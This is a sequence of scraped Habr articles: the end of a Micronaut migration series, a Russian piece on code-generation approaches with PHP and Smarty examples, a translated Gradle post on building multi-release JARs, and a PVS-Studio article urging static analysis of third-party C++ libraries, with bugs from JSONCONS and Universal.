Что дальше? В описанном случае выбор версии Micronaut был ограничен ввиду необходимости поддержки Grails, поэтому в дальнейшем логично было бы заняться переходом на актуальную версию Micronaut. Мы не будем рассматривать этот процесс в рамках данного цикла статей, но если вы столкнетесь с библиотеками, созданными для Micronaut 1.x, вам может помочь следующая статья.
How to Resolve Conflicts in Micronaut 1.x and 2.x Library Versions in Gradle[medium.com](https://medium.com/agorapulse-stories/how-to-resolve-conflicts-in-micronaut-1-x-and-2-x-library-versions-in-gradle-b0b5992ce4ce)Оригиналы публикаций: [часть 7](https://medium.com/agorapulse-stories/goodbye-grails-hello-micronaut-7-services-f7d1ba4025f2), [часть 8,](https://medium.com/agorapulse-stories/goodbye-grails-hello-micronaut-8-controllers-724e51ec3925) [часть 9](https://medium.com/agorapulse-stories/goodbye-grails-hello-micronaut-9-micronaut-application-c0d3956afe47), [часть 10](https://medium.com/agorapulse-stories/goodbye-grails-hello-micronaut-10-micronaut-data-759c6c36bc7).
---
> Материал подготовлен в рамках [курса «Groovy Developer».](https://otus.pw/wT5k/) Если вам интересно узнать подробнее о формате обучения и программе, познакомиться с преподавателем курса — приглашаем на день открытых дверей онлайн. Регистрация [**здесь.**](https://otus.pw/mMgL/)
>
>
|
https://habr.com/ru/post/593989/
| null |
ru
| null |
# Подходы к кодогенерации
В [предыдущей статье](http://habrahabr.ru/blog/code_generation/40237.html) мы рассматривали то, как применяется кодогенерация в реальных продуктах.
В этой статье мы рассмотрим то, как какие подходы к кодогенерации могут облегчить нам жизнь.
Кодогенерация
-------------
Кодогенерация — это процесс генерации кода на основе определенных данных.
Я бы хотел выделить некоторые направления:
### Генерация кода на основе более высокоуровневого
Этот подход нам позволяет получить на основе простого интуитивно понятного кода — код более низкого уровня. Такой подход помогает сохранить абстракцию. Язык, на котором написан исходный код, может не совпадать с языком кода, который будет сгенерирован.
Например, мы пишем сайт на каком-то своем языке. А на сервере у нас стоит PHP. Давайте посмотрим какая теоретически возможна генерация.
> user = Users.find(5);
>
> user.lastActivity = DateTime.Now;
>
> user.save();
Мы сконфигурировали сайт на использование MySQL и можем получить на выходе подобный код:
> **$user\_query** = mysql\_query('SELECT \* FROM `users` WHERE `id`=5', **$mysql\_connection**);
>
> **$user** = mysql\_fetch\_assoc(**$user\_query**);
>
> mysql\_query('UPDATE `users` SET `lastActivity`='.time().' WHERE `id`='.**$page**['id'], **$mysql\_connection**);
А если кодогенератор умный, то он может сгенерировать нечто такое:
> mysql\_query('UPDATE `users` SET `lastActivity`='.time().' WHERE `id`=5', **$mysql\_connection**);
Вдруг мы решили не использовать MySQL, а использовать, например, прямую запись в файлы, то код может быть таким:
> **$user\_list** = unserialize(file\_get\_contents('users.txt'));
>
> **foreach** (**$user\_list** **as** **$current\_user**)
>
> {
>
> **if** (**$current\_user**->id == 5)
>
> {
>
> **$user** = **$current\_user**;
>
> **break**;
>
> }
>
> }
>
> **$user**->lastActivity = time();
>
> file\_put\_contents('users.txt', serialize(**$user\_list**));
Еще один пример. Мы пишем на своем языке:
> deletedRowsCount = query: delete from myTable where id>5;
В случае использования MySQL, мы могли бы получить такой код:
> **$query** = mysql\_query('DELETE FROM `myTable` WHERE `id`>5', **$mysql\_connection**);
>
> **$deletedRowsCount** = mysql\_affected\_rows(**$mysql\_connection**);
В случае использования файлов, мы могли бы получить такой код:
> **$deletedRowsCount** = 0;
>
> **$myTable\_list** = unserialize(file\_get\_contents('myTable.txt'));
>
> **foreach** (**$myTable\_list** **as** **$key\_myTable=>$current\_myTable**)
>
> {
>
> **if** (**$current\_myTable**->id > 5)
>
> {
>
> **unset**(**$myTable\_list**[**$key\_myTable**]);
>
> **$deletedRowsCount**++;
>
> }
>
> }
>
> file\_put\_contents('myTable.txt', serialize(**$myTable\_list**));
Примеры кода не идеальны, но с задачей демонстрации кодогенерации они справляются.
Хочу так же привести пример работы реального кодогенератора, работающего по такому принципу. Это кодогенератор LINQ.
Исходный код:
> **byte**[] source = **new byte**[] { 1, 5, 7, 4, 3, 9, 8, 2, 6 };
>
> **var** dest = **from** n **in** source **where** n > 5 **select** n;
Результирующий код:
> IEnumerable<**byte**> dest = Enumerable.Where<**byte**>(**new byte**[] { 1, 5, 7, 4, 3, 9, 8, 2, 6 }, **new** CS$<>9\_\_CachedAnonymousMethodDelegate1(Main\_b\_\_0));
>
>
Генерируется так же делегат:
> [CompilerGenerated]
>
> **private static** Func<**byte**, **bool**> CS$<>9\_\_CachedAnonymousMethodDelegate1;
И метод:
> [CompilerGenerated]
>
> **private static bool** Main\_b\_\_0(**byte** n)
>
> {
>
> **return** (n > 5);
>
> }
### Генерация на основе метаданных
Этот подход позволяет нам создавать код работы с данными на основе описания структуры данных (метаданных). Например, у нас есть БД MySQL. Я хочу сгенерировать сущности для работы с БД. Наиболее простые данные о структуре БД получить легко:
> `show tables;
>
> +---------------+
>
> | Tables_in_gen |
>
> +---------------+
>
> | users |
>
> +---------------+
>
>
>
> describe users;
>
> +-------+--------------+------+-----+---------+----------------+
>
> | Field | Type | Null | Key | Default | Extra |
>
> +-------+--------------+------+-----+---------+----------------+
>
> | id | int(11) | NO | PRI | NULL | auto_increment |
>
> | name | varchar(100) | YES | | NULL | |
>
> +-------+--------------+------+-----+---------+----------------+`
Из этого можно сгенерировать примитивный класс хранения информации о пользователе.
> **class** User
>
> {
>
> **public** **$id**;
>
> **public** **$name**;
>
> }
Если подумать, то можно еще реализовать методы select, update, insert, delete. В будущем мы столкнемся с подобными кодогенераторами и даже рассмотрим разработку подобного.
### Кодогенерация на основе шаблонов
Это один из простых и повседневных подходов к кодогенерации. Пример такой системы — Smarty. Эта система используется в основном для генерации HTML кода на основе шаблонов. В ходе экспериментов я генерировал PHP и C# код.
Например, у нас в неком источнике **$source** хранится список полей и нам надо на их основе сделать класс со свойствами.
Шаблон можно взять такой:
> **class** MyClass
>
> {
>
> {{foreach from=$source item=name}}
>
> **public** **$**{{$name}};
>
> {{/foreach}}
>
> }
>
>
И при **$source** = **array**('width', 'height', 'name') мы получим:
> **class** MyClass
>
> {
>
> **public** **$width**;
>
> **public** **$height**;
>
> **public** **$name**;
>
> }
>
>
В следующей статье мы рассмотрим то как можно управлять сложностью с помощью кодогенерации.
|
https://habr.com/ru/post/23858/
| null |
ru
| null |
# Multi-release JARs — Плохо или хорошо?

*От переводчика: мы активно работаем над переводом [платформы](https://www.cuba-platform.com/) на рельсы Java 11 и думаем над тем, как эффективно разрабатывать Java библиотеки (такие как [YARG](https://github.com/cuba-platform/yarg)) с учётом особенностей Java 8 / 11 так, чтобы не пришлось делать отдельные ветки и релизы. Одно из возможных решений — multi-release JAR, но и тут не всё гладко.*
Java 9 включает новую опцию Java-рантайма под названием multi-release JARs. Это, возможно, одно из самых противоречивых нововведений в платформе. *TL;DR: мы считаем это кривым решением серьезной проблемы*. В этом посте мы объясним, почему мы так думаем, а также расскажем, как вам собрать такой JAR, если вам сильно хочется.
[Multi-release JARs](http://openjdk.java.net/jeps/238), или MR JARs, — это новая функция платформы Java, появившаяся в JDK 9. Здесь мы подробно расскажем о значительных рисках, связанных с использованием этой технологии, и о том, как можно создавать multi-release JARs с помощью Gradle, если вы ещё хотите.
По сути, multi-release JAR — это Java-архив, включающий несколько вариантов одного класса для работы с разными версиями среды исполнения. Например, если вы работаете в JDK 8, среда Java будет использовать версию класса для JDK 8, а если в Java 9, используется версия для Java 9. Аналогично, если версия создана для будущего выпуска Java 10, рантайм использует эту версию вместо версии для Java 9 или версии по умолчанию (Java 8).
Под катом разбираемся в устройстве нового формата JAR и выясняем нужно ли это всё.
Когда использовать multi-release JARs
-------------------------------------
* Оптимизированный рантайм. Это решение проблемы, с которой сталкиваются многие разработчики: при разработке приложения неизвестно, в какой среде оно будет исполняться. Тем не менее, для некоторых версий среды исполнения можно встроить общие версии одного и того же класса. Допустим, нужно отобразить номер версии Java, в которой работает приложение. Для Java 9 можно использовать метод Runtime.getVersion. Однако, это новый метод, доступный только в Java 9+. Если вам нужны и другие рантаймы, скажем, Java 8, придется парсить свойство java.version. В итоге, у вас будет 2 разных реализации одной функции.
* Конфликтующие API: разрешение конфликтов между API — тоже распространенная проблема. Например, вам нужно поддерживать два рантайма, но в одном из них API объявлен устаревшим. Есть 2 распространенных решения этой проблемы:
1. Первый — рефлексия. Например, можно задать интерфейс VersionProvider, затем 2 конкретных класса Java8VersionProvider и Java9VersionProvider, и в рантайм загрузить соответствующий класс (забавно, что для того, чтобы выбирать между двумя классами, приходится парсить номер версии!). Один из вариантов этого решения — создание единого класса с различными методами, которые вызываются с помощью рефлексии.
2. Более продвинутое решение — это использование [Method Handles](https://docs.oracle.com/javase/7/docs/api/java/lang/invoke/MethodHandle.html) там, где возможно. Скорее всего, рефлексия покажется вам тормозной и неудобной, и, в общем-то, так оно и есть.
Известные альтернативы подходу multi-release JARs
-------------------------------------------------
Второй способ, более простой и понятный, — создать 2 разных архива для разных рантаймов. По идее, вы создаете две реализации одного класса в IDE, а их компиляция, тестирование и корректная упаковка в 2 разных артефакта — задача системы сборки. Это подход, который в Guava или Spock используется на протяжении многих лет. Но он также требуется и для языков, таких как Scala. А всё потому, что существует так много вариантов компилятора и рантайма, что бинарная совместимость становится практически недостижимой.
Но есть и многие другие причины использовать отдельные JAR-архивы:
* JAR — это только лишь способ упаковки.
это артефакт сборки, который включает классы, но это не все: ресурсы, как правило, тоже включены в архив. У упаковки, как и у обработки ресурсов, есть своя цена. Команда Gradle ставит перед собой задачу улучшить качество сборки и снизить для разработчика время ожидания результатов компиляции, тестов и процесса сборки вообще. Если архив появляется в процессе слишком рано, создается ненужная точка синхронизации. Например, для компиляции классов, зависящих от API, единственное, что необходимо, — это .class-файлы. Не нужны ни jar-архивы, ни ресурсы в jar. Аналогично, для запуска тестов Gradle нужны только файлы классов и ресурсы. Для тестирования нет нужды создавать jar. Он понадобится только внешнему пользователю (то есть при публикации). Но если создание артефакта становится обязательным, некоторые задачи не могут исполняться параллельно и весь процесс сборки тормозится. Если для небольших проектов это не критично, для масштабных корпоративных проектов это основной замедляющий фактор.
* гораздо важнее, что, будучи артефактом, jar-архив не может нести информацию о зависимостях.
Зависимости каждого класса в рантайме Java 9 и Java 8 вряд ли могут быть одинаковыми. Да, в нашем простом примере так и будет, но для более крупных проектов это неверно: обычно пользователь импортирует бэкпорт библиотеки для функционала Java 9 и использует ее для реализации версии класса Java 8. Однако, если упаковать обе версии в один архив, в одном артефакте окажутся элементы с разными деревьями зависимостей. Это значит, что если вы работаете с Java 9, у вас есть зависимости, которые никогда не понадобятся. Более того, это загрязняет classpath, создавая вероятные конфликты для пользователей библиотеки.
Ну и наконец, в одном проекте вы можете создавать JARs для разных целей:
* для API
* для Java 8
* для Java 9
* с нативным биндингом
* и т.д.
Некорректное использование *classifier* зависимостей ведет к конфликтам, связанным с совместным использованием одного и того же механизма. Обычно *sources* или *javadocs* устанавливаются как классификаторы, но на самом деле они не имеют зависимостей.
* Мы не хотим порождать несоответствия, процесс сборки не должен зависеть от того, как вы получаете классы. Другими словами, использование multi-release jars имеет побочный эффект: вызов из JAR-архива и вызов из директории класса — теперь совсем разные вещи. У них огромная разница в семантике!
* В зависимости от того, какой инструмент вы используете для создания JAR, у вас могут получиться несовместимые JAR-архивы! Единственный инструмент, гарантирующий, что при упаковке двух вариантов класса в один архив у них будет единый открытый API, — это сама утилита *jar*. Которую, не без причин, не обязательно задействуют средства сборки или даже пользователи. JAR — это, по сути, “конверт”, напоминающий ZIP-архив. Так что в зависимости от того, как вы собираете его, вы получите разное поведение, а может быть, вы соберете некорректный артефакт (а вы и не заметите).
Более эффективные способы управления отдельными JAR-архивами
------------------------------------------------------------
Основная причина того, что разработчики не используют отдельные архивы, в том, что их неудобно собирать и использовать. Виноваты инструменты сборки, которые, до возникновения Gradle, совсем не справлялись с этим. В частности, те, кто использовал этот способ, в Maven могли полагаться только на слабенькую функцию *classifier* для публикации дополнительных артефактов. Однако, *classifier* не помогает в этой непростой ситуации. Они используются для разных целей, от публикации исходников, документации, javadocs, до реализации вариантов библиотеки (guava-jdk5, guava-jdk7, …) или различных вариантов использования (api, fat jar, …). На практике нет способа показать, что дерево зависимостей *classifier* отличается от дерева зависимостей основного проекта. Другими словами, формат POM фундаментально сломан, т.к. представляет собой и то, как компонент собирается, и артефакты, которые он поставляет. Предположим, вам нужно реализовать 2 разных jar-архива: классический и fat jar, включающий все зависимости. Maven решит, что у 2 артефактов идентичные деревья зависимостей, даже если это очевидно неверно! В данном случае это более чем очевидно, но ситуация такая же, как и с multi-release JARs!
Решение в том, чтобы правильно обрабатывать варианты. Это умеет делать Gradle, управляя зависимостями с учетом вариантов. На данный момент эта функция доступна для разработки на Android, но мы также работаем над ее версией для Java и нативных приложений!
Управление зависимостями с учетом вариантов основывается на том, что модули и артефакты — совсем разные вещи. Один и тот же код может отлично работать в разных рантаймах, с учётом разных требований. Для тех, кто работает с нативной компиляцией, это давно очевидно: мы компилируем для *i386* и *amd64* и никак не можем мешать зависимости библиотеки *i386* с *arm64*! В контексте Java это значит, что для Java 8 нужно создать версию JAR-архива “java 8”, где формат классов будет соответствовать Java 8. Этот артефакт будет содержать метаданные с информацией о том, какие зависимости использовать. Для Java 8 или 9 будут выбраны зависимости, соответствующие версии. Вот так просто (на самом деле причина не в том, что рантайм — это только одно поле вариантов, можно сочетать несколько).
Конечно, раньше этого никто не делал из-за чрезмерной сложности: Maven, по всей видимости, никогда не позволит провернуть такую сложную операцию. Но с Gradle это возможно. Сейчас команда Gradle работает над новым форматом метаданных, подсказывающим пользователям, какой вариант использовать. Проще говоря, инструмент сборки должен справляться с компиляцией, тестированием, упаковкой, а также обработкой таких модулей. Например, проект должен работать в рантаймах Java 8 и Java 9. В идеале вам нужно реализовать 2 версии библиотеки. А значит, и 2 разных компилятора (чтобы избежать использования Java 9 API при работе в Java 8), 2 директории классов и, в конце концов, 2 разных JAR-архива. А еще, скорее всего, нужно будет тестировать 2 рантайма. Или вы реализуете 2 архива, но решите протестировать поведение версии Java 8 в рантайме Java 9 (потому что такое может произойти при запуске!).
Пока эта схема не реализована, но команда Gradle [существенно продвинулась](https://github.com/gradle/gradle/blob/master/subprojects/docs/src/docs/design/gradle-module-metadata-specification.md) в этом направлении.
Как создать multi-release JAR с помощью Gradle
----------------------------------------------
Но если эта функция еще не готова, что мне делать? Расслабьтесь, корректные артефакты создаются так же. До появления вышеописанной функции в экосистеме Java, есть два варианта:
* старый добрый способ с использованием рефлексии или разных JAR-архивов;
* использовать multi-release JARs (учтите, что это может быть плохим решением, даже при наличии удачных примеров использования).
Что бы вы ни выбрали, разные архивы или multi-release JARs, схема будет одинаковая. Multi-release JARs — это, по сути, неправильная упаковка: они должны быть опцией, но не целью. Технически, расположение исходников для отдельных и внешних JAR одинаковое. В этом [репозитории](https://github.com/melix/mrjar-gradle) описано, как создать multi-release JAR с помощью Gradle. Суть процесса вкратце описана ниже.
Прежде всего, нужно всегда помнить об одной вредной привычке разработчиков: они запускают Gradle (или Maven), используя ту же версию Java, на которой планируется запуск артефактов. Более того, иногда используется более поздняя версия для запуска Gradle, а компиляция происходит с более ранним уровнем API. Но делать так нет особых причин. В Gradle возможна к[росс-компиляция](https://docs.gradle.org/current/userguide/java_plugin.html#sec:java_cross_compilation). Она позволяет описывать положение JDK, а также запускать компиляцию отдельным процессом, чтобы компилировать компонент с помощью этого JDK. Оптимальный способ настройки различных JDK — это настройка пути к JDK через переменные среды, как сделано [в этом файле](https://github.com/melix/mrjar-gradle/blob/master/jdks.gradle). Затем нужно только настроить Gradle для использования нужного JDK, основываясь на совместимости [с исходником/целевой платформой](https://github.com/melix/mrjar-gradle/blob/master/jdks.gradle#L12-L23). Стоит отметить, что, начиная с JDK 9, предыдущие версии JDK для кросс-компиляции не нужны. Это делает новая функция, -release. Gradle [использует эту функцию и настроит компилятор](https://github.com/melix/mrjar-gradle/blob/master/jdks.gradle#L35) как надо.
Еще один ключевой момент — это обозначение [source set](https://docs.gradle.org/current/userguide/java_plugin.html#sec:java_source_sets). Source set — это набор исходных файлов, которые нужно скомпилировать вместе. JAR получается в результате компиляции одного или нескольких source set. Для каждого набора Gradle автоматически создает соответствующую настраиваемую задачу компиляции. Это означает, что при наличии исходников для Java 8 и Java 9, эти исходники будут в разных наборах. Именно так все и устроено [в наборе исходников для Java 9](https://github.com/melix/mrjar-gradle/blob/master/build.gradle#L4-L10), в котором будет и версия нашего класса. Это реально работает, и вам не нужно создавать отдельный проект, как в Maven. Но самое главное, что этот способ позволяет точно настраивать компиляцию набора.
Одна из сложностей наличия разных версий одного класса в том, что код класса редко бывает независим от остального кода (у него есть зависимости с классами, не входящими в основной набор). Например, его API может использовать классы, которым не нужны специальные исходники для поддержки Java 9. В то же время, не хотелось бы перекомпилировать все эти общие классы и паковать их версии для Java 9. Они представляют собой общие классы, поэтому должны существовать отдельно от классов для конкретной JDK. Настраиваем это [здесь](https://github.com/melix/mrjar-gradle/blob/master/build.gradle#L19): добавляем зависимость между набором исходников для Java 9 и основным набором, чтобы при компиляции версии для Java 9 все общие классы остались в classpath компиляции.
[Следующий этап прост](https://github.com/melix/mrjar-gradle/blob/master/build.gradle#L22-L30): нужно объяснить Gradle, что основной набор исходников будет компилироваться с уровнем API Java 8, а набор для Java 9 — с уровнем Java 9.
Все вышеописанное поможет вам при использовании обоих ранее упомянутых подходов: реализации отдельных JAR-архивов или multi-release JAR. Раз уж пост именно на эту тему, посмотрим на пример того, как заставить Gradle собрать multi-release JAR:
```
jar {
into('META-INF/versions/9') {
from sourceSets.java9.output
}
manifest.attributes(
'Multi-Release': 'true'
)
}
```
В этом блоке описаны: упаковка классов для Java 9 в директорию *META-INF/versions/9*, которая используется для MR JAR, и установка метки multi-release в манифест.
И все, ваш первый MR JAR готов!
Но, к сожалению, работа на этом не окончена. Если вы работали с Gradle, вы знаете, что при применении плагина *application* вы можете запускать приложение напрямую через задачу *run*. Однако из-за того, что обычно Gradle старается свести объем работы к минимуму, задача *run* должна использовать и директории классов, и директории обрабатываемых ресурсов. Для multi-release JARs это проблема, потому что JAR нужен немедленно! Поэтому вместо использования плагина придется [создать свою задачу](https://github.com/melix/mrjar-gradle/blob/master/build.gradle#L46-L50), и это аргумент против использования multi-release JARs.
И последнее, но не менее важное: мы упоминали, что нам потребуется тестировать 2 версии класса. Для этого можно использовать только VM в отдельном процессе, потому что эквивалента маркера *-release* для Java рантайма нет. Идея в том, что написать нужно только один тест, но выполняться он будет дважды: в Java 8 и Java 9. Это единственный способ убедиться, что специфичные для рантайма классы работают корректно. По умолчанию Gradle создает одну задачу тестирования, и она точно так же использует директории классов вместо JAR. Поэтому мы сделаем две вещи: создадим задачу тестирования для Java 9 и настроим обе задачи так, что они будут использовать JAR и указанные Java рантаймы. Реализация будет выглядеть так:
```
test {
dependsOn jar
def jdkHome = System.getenv("JAVA_8")
classpath = files(jar.archivePath, classpath) - sourceSets.main.output
executable = file("$jdkHome/bin/java")
doFirst {
println "$name runs test using JDK 8"
}
}
task testJava9(type: Test) {
dependsOn jar
def jdkHome = System.getenv("JAVA_9")
classpath = files(jar.archivePath, classpath) - sourceSets.main.output
executable = file("$jdkHome/bin/java")
doFirst {
println classpath.asPath
println "$name runs test using JDK 9"
}
}
check.dependsOn(testJava9)
```
Теперь при запуске задачи *check* Gradle будет компилировать каждый набор исходников с помощью нужного JDK, создавать multi-release JAR, затем запускать тесты с помощью этого JAR’а на обоих JDK. Будущие версии Gradle помогут вам делать это более декларативно.
Заключение
----------
Подведем итоги. Вы узнали, что multi-release JARs — это попытка решения реальной проблемы, с которой сталкиваются многие разработчики библиотек. Однако, такое решение проблемы выглядит неверным. Корректное управление зависимостями, связывание артефактов и вариантов, забота о производительности (способности исполнять как можно больше задач параллельно) — всё это делает MR JAR решением для бедных. Эту проблему можно решать правильно при помощи вариантов. И все-таки, пока управление зависимостями при помощи вариантов от Gradle находится в стадии разработки, multi-release JARs достаточно удобны в простых случаях. В этом случае этот пост поможет вам понять, как это сделать, и как философия Gradle отличается от Maven (source set vs project).
Наконец, мы не отрицаем, что есть случаи, в которых multi-release JARs имеют смысл: например, когда неизвестно, в какой среде будет исполняться приложение (не библиотека), но это скорее исключение. В этом посте мы описали основные проблемы, с которыми сталкиваются разработчиков библиотек, и как multi-release JARs пытаются их решить. Правильное моделирование зависимостей как вариантов повышает производительность (через мелкоструктурный параллелизм) и снижает затраты на обслуживание (избегая непредвиденной сложности) по сравнению с multi-release JARs. В вашей ситуации MR JARs тоже могут понадобиться, так что об этом Gradle уже позаботился. Посмотрите на [этот образец проекта](https://github.com/melix/mrjar-gradle) и попробуйте сами.
|
https://habr.com/ru/post/428868/
| null |
ru
| null |
# Why it is important to apply static analysis for open libraries that you add to your project

Modern applications are built from third-party libraries like a wall from bricks. Their usage is the only option to complete the project in a reasonable time, spending a sensible budget, so it's a usual practice. However, taking all the bricks indiscriminately may not be such a good idea. If there are several options, it is useful to take time to analyze open libraries in order to choose the best one.
Collection "Awesome header-only C++ libraries"
----------------------------------------------
The story of this article began with the release of the Cppcast podcast "[Cross Platform Mobile Telephony](https://cppcast.com/telephony-dave-hagedorn/)". From it, I learned about the existence of the "[awesome-hpp](https://github.com/p-ranav/awesome-hpp)" list, which lists a large number of open C++ libraries consisting only of header files.
I was interested in this list for two reasons. First, it is an opportunity to extend the testing database for our PVS-Studio analyzer on modern code. Many projects are written in C++11, C++14, and C++17. Secondly, it might result in an article about the check of these projects.
The projects are small, so there are few errors in each one individually. In addition, there are few warnings, because some errors can only be detected if template classes or functions are instantiated in user's code. As long as these classes and functions aren't used, it is often impossible to figure out whether there is an error or not. Nevertheless, there were quite a lot of errors in total and I'll write about them in the next article. As for this article, it's not about errors, but about a caveat.
Why analyze libraries
---------------------
By using third-party libraries, you implicitly trust them to do some of the work and calculations. Nevertheless, it might be dangerous because sometimes programmers choose a library without considering the fact that not only their code, but the code of libraries might contain errors as well. As a result, there are non-obvious, incomprehensible errors that may appear in the most unexpected way.
The code of well-known open libraries is well-debugged, and the probability of encountering an error there is much less than in similar code written independently. The problem is that not all libraries are widely used and debugged. And here comes the question of evaluating their quality.
To make it clearer, let's look at an example. Let's take the [JSONCONS](https://github.com/danielaparker/jsoncons) library as an example.
> JSONCONS is a C++, header-only library for constructing JSON and JSON-like data formats such as CBOR.
A specific library for specific tasks. It may work well in general, and you will never find any errors in it. But don't even think about using this overloaded *<<=* operator.
```
static constexpr uint64_t basic_type_bits = sizeof(uint64_t) * 8;
....
uint64_t* data()
{
return is_dynamic() ? dynamic_stor_.data_ : short_stor_.values_;
}
....
basic_bigint& operator<<=( uint64_t k )
{
size_type q = (size_type)(k / basic_type_bits);
if ( q ) // Increase common_stor_.length_ by q:
{
resize(length() + q);
for (size_type i = length(); i-- > 0; )
data()[i] = ( i < q ? 0 : data()[i - q]);
k %= basic_type_bits;
}
if ( k ) // 0 < k < basic_type_bits:
{
uint64_t k1 = basic_type_bits - k;
uint64_t mask = (1 << k) - 1; // <=
resize( length() + 1 );
for (size_type i = length(); i-- > 0; )
{
data()[i] <<= k;
if ( i > 0 )
data()[i] |= (data()[i-1] >> k1) & mask;
}
}
reduce();
return *this;
}
```
PVS-Studio analyzer warning: [V629](https://www.viva64.com/en/w/v629/) Consider inspecting the '1 << k' expression. Bit shifting of the 32-bit value with a subsequent expansion to the 64-bit type. bigint.hpp 744
If I'm right, the function works with large numbers that are stored as an array of 64-bit elements. To work with certain bits, you need to create a 64-bit mask:
```
uint64_t mask = (1 << k) - 1;
```
The only thing is that the mask is formed incorrectly. Since the numeric literal 1 is of *int*type, if we shift it by more than 31 bits, we get undefined behavior.
> From the standard:
>
> shift-expression << additive-expression
>
> …
>
> 2. The value of E1 << E2 is E1 left-shifted E2 bit positions; vacated bits are zero-filled. If E1 has an unsigned type, the value of the result is E1 \* 2^E2, reduced modulo one more than the maximum value representable in the result type. **Otherwise, if E1 has a signed type and non-negative value, and E1\*2^E2 is representable in the result type, then that is the resulting value; otherwise, the behavior is undefined.**
The value of the *mask* variable can be anything. Yes, I know, theoretically, anything can happen because of UB. But in practice, most likely, we are talking about an incorrect result of the expression.
So, we have a function here that can't be used. Rather, it will only work for some special cases of the input argument value. This is a potential trap that a programmer can fall into. The program can run and pass various tests, and then suddenly crash on other input files.
You can also see the same error in *operator>>=*.
Now I'm going to ask you something rhetorically. Should I trust this library?
Maybe I should. After all, there are errors in all projects. However, it is worth considering: if these errors exist, are there any others that can lead to perky data corruption? Isn't it better to give preference to a more popular/tested library if there are several of them?
An unconvincing example? Okay, let's try another one. Let's take the [Universal](https://github.com/stillwater-sc/universal) mathematical library. It is expected that the library provides the ability to operate with vectors. For example, multiply and divide a vector by a scalar value. All right, let's see how these operations are implemented. Multiplication:
```
template
vector operator\*(double scalar, const vector& v) {
vector scaledVector(v);
scaledVector \*= scalar;
return v;
}
```
PVS-Studio analyzer warning: [V1001](https://www.viva64.com/en/w/v1001/) The 'scaledVector' variable is assigned but is not used by the end of the function. vector.hpp 124
Because of a typo, the original vector is returned, not the new *scaledVector* container. The same error occurs in the division operator. Facepalm.
Again, these errors don't mean anything separately. Although, this is a hint that this library isn't used much and there is highly likely that there are other serious undetected errors in it.
**Conclusion**. If several libraries provide the same functions, then you should perform preliminary analysis of their quality and choose the most tested and reliable one.
How to analyze libraries
------------------------
Okay, we want to figure out the quality of library code, but how do we do that? It's not easy to do this. One doesn't simply review the code. Or rather, you can look through it, but it will give little information. Moreover, such a review is unlikely to help you estimate the error density in the project.
Let's go back to the previously mentioned Universal mathematical library. Try to find an error in the code of this function. Seeing the comment next to it, I can't help but cite it for you :).
```
// subtract module using SUBTRACTOR: CURRENTLY BROKEN FOR UNKNOWN REASON
```

```
template
void module\_subtract\_BROKEN(const value& lhs, const value& rhs,
value& result) {
if (lhs.isinf() || rhs.isinf()) {
result.setinf();
return;
}
int lhs\_scale = lhs.scale(),
rhs\_scale = rhs.scale(),
scale\_of\_result = std::max(lhs\_scale, rhs\_scale);
// align the fractions
bitblock r1 = lhs.template nshift(lhs\_scale-scale\_of\_result+3);
bitblock r2 = rhs.template nshift(rhs\_scale-scale\_of\_result+3);
bool r1\_sign = lhs.sign(), r2\_sign = rhs.sign();
if (r1\_sign) r1 = twos\_complement(r1);
if (r1\_sign) r2 = twos\_complement(r2);
if (\_trace\_value\_sub) {
std::cout << (r1\_sign ? "sign -1" : "sign 1") << " scale "
<< std::setw(3) << scale\_of\_result << " r1 " << r1 << std::endl;
std::cout << (r2\_sign ? "sign -1" : "sign 1") << " scale "
<< std::setw(3) << scale\_of\_result << " r2 " << r2 << std::endl;
}
bitblock difference;
const bool borrow = subtract\_unsigned(r1, r2, difference);
if (\_trace\_value\_sub) std::cout << (r1\_sign ? "sign -1" : "sign 1")
<< " borrow" << std::setw(3) << (borrow ? 1 : 0) << " diff "
<< difference << std::endl;
long shift = 0;
if (borrow) { // we have a negative value result
difference = twos\_complement(difference);
}
// find hidden bit
for (int i = abits - 1; i >= 0 && difference[i]; i--) {
shift++;
}
assert(shift >= -1);
if (shift >= long(abits)) { // we have actual 0
difference.reset();
result.set(false, 0, difference, true, false, false);
return;
}
scale\_of\_result -= shift;
const int hpos = abits - 1 - shift; // position of the hidden bit
difference <<= abits - hpos + 1;
if (\_trace\_value\_sub) std::cout << (borrow ? "sign -1" : "sign 1")
<< " scale " << std::setw(3) << scale\_of\_result << " result "
<< difference << std::endl;
result.set(borrow, scale\_of\_result, difference, false, false, false);
}
```
I am sure that even though I gave you a hint that there is an error in this code, it is not easy to find it.
If you didn't find it, here it is. PVS-Studio warning: [V581](https://www.viva64.com/en/w/v581/) The conditional expressions of the 'if' statements situated alongside each other are identical. Check lines: 789, 790. value.hpp 790
```
if (r1_sign) r1 = twos_complement(r1);
if (r1_sign) r2 = twos_complement(r2);
```
Classic typo. In the second condition, the *r2\_sign* variable must be checked.
Like I say, forget about the "manual" code review. Yes, this way is possible, but unnecessarily time-consuming.
What do I suggest? A very simple way. Use [static code analysis](https://www.viva64.com/en/t/0046/).
Check the libraries you are going to use. Start looking at the reports and everything will become clear quickly enough.
You don't even need very thorough analysis and you don't need to filter false positives. Just go through the report and review the warnings. Be patient about false positives due to default settings and focus on errors.
However, false positives can also be taken into account indirectly. The more of them, the untidier the code is. In other words, there are a lot of tricks in the code that confuse the analyzer. They confuse the people who maintain the project and, as a result, negatively affect its quality.
**Note.** Don't forget about the size of projects. In a large project, there will always be more errors. But the number of errors is not the same as the error density. Keep this in mind when taking projects of different sizes and make adjustments.
What to use
-----------
There are [many](https://en.wikipedia.org/wiki/List_of_tools_for_static_code_analysis) tools for static code analysis. I obviously suggest using the [PVS-Studio](https://www.viva64.com/en/pvs-studio/) analyzer. It is great for both one-time code quality assessment and regular error detection and correction.
You can check the project code in C, C++, C#, and Java. The product is proprietary. **However, a free trial license will be more than enough to evaluate the quality of several open libraries.**
I also remind you that there are several options for free licensing of the analyzer for:
* [students](https://www.viva64.com/en/for-students/);
* developers of [open source projects](https://www.viva64.com/en/open-source-license/);
* developers of [closed projects](https://www.viva64.com/en/b/0457/) (you need to add special comments to the code);
* [Microsoft MVP](https://www.viva64.com/en/mvp/).
Conclusion
----------
The methodology of static code analysis is still undeservedly underestimated by many programmers. A possible reason for this is the experience of working with simple noisy tools of the "linter" class, which perform very simple and, unfortunately, often useless checks.
For those who are not sure whether to try implementing a static analyzer in the development process, see the following two posts:
* [How to introduce a static code analyzer in a legacy project and not to discourage the team](https://www.viva64.com/en/b/0743/).
* [Why You Should Choose the PVS-Studio Static Analyzer to Integrate into Your Development Process](https://www.viva64.com/en/b/0687/).
Thank you for your attention, and I wish you fewer bugs both in your code and in the code of the libraries you use.
|
https://habr.com/ru/post/520494/
| null |
en
| null |
# Arduino на производстве*
